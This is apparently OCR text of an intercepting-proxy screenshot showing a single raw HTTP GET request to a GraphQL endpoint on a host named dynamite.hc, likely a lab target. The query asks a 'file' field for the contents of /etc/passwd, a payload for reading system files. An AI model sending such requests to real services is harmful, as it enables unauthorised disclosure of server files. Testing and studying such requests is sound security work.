 Request
Pretty Raw Hex GraphQL \n
1 GET /graphql?query={file(path:"/etc/passwd"){content}} HTTP/1.1
2 Host: dynamite.hc:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11